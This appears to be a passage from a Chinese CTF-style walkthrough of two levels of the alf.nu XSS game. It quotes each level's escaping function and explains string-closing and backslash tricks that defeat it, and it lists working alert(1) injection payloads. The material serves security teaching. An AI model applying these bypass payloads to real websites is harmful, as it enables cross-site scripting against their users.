
我们直接查看源码:
// from alf.nu
function render (s) {function escapeJs (s) {return String(s).replace(/\\/g, '\\\\').replace(/'/g, '\\\'').replace(/"/g, '\\"').replace(/`/g, '\\`').replace(/</g, '\\74').replace(/>/g, '\\76').replace(/\//g, '\\/').replace(/\n/g, '\\n').replace(/\r/g, '\\r').replace(/\t/g, '\\t').replace(/\f/g, '\\f').replace(/\v/g, '\\v')// .replace(/\b/g, '\\b').replace(/\0/g, '\\0')}s = escapeJs(s)return `
<script>var url = 'javascript:console.log("${s}")'var a = document.createElement('a')a.href = urldocument.body.appendChild(a)a.click()
</script>
`
}
定义了一个名为 render 的 JavaScript 函数,该函数接受一个参数 s。还定义了一个内部函数 escapeJs,用于对输入的字符串进行 JavaScript 转义。
我们可见本关过滤了许多字符,所以我们如果要进行注入,需要先将前面函数闭合逃逸掉,我们可以,以及;将代码分隔开,再把后面注释掉即可绕过。
同时//虽然被转义成了//, 但转义之后还是//, 在js中还是注释符:
");alert(1);//

");alert("1

八、0x12 闭合绕过


我们依旧是先查看源码:
// from alf.nu
function escape (s) {s = s.replace(/"/g, '\\"')return '<script>console.log("' + s + '");</script>'
}
函数内部首先使用正则表达式 s.replace(/"/g, '\\"') 将输入字符串中的双引号 " 替换为 ",以便在 JavaScript 字符串中正确转义双引号。然后,将转义后的字符串插入到一个包含在 <script> 标签中的 JavaScript 代码中,该 JavaScript 代码使用 console.log 将转义后的字符串输出到控制台。最终,函数返回一个包含 <script> 标签的字符串,其中包含了一段 JavaScript 代码,用于输出转义后的字符串到控制台。
可以看到本关本质其实和上一关一样,就是将"替换为,防止闭合前面函数。但是我们可以通过先输入\符号将\进行转义了,这样双引号就能成功闭合了。
\");alert(1);//

</script><script>alert(1)</script><script>